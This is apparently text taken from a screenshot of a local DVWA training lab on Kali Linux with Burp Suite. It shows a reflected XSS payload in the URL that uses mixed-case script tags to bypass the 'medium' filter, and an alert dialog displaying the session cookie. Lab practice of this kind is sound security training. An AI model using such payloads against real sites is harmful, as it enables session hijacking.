 Burp Suite Community E...
kali@kali: ~
Vulnerability: Reflected ...
Damn Vulnerable Web A...
+
DVWA/vulnerabilities/xss_r/?name=<Script>alert%28document.cookie%29<%2Fscript>#
127.0.0.1 says
security=medium;
PHPSESSID=0nn0e9cf2dgpk94ajg9f7306rf
OK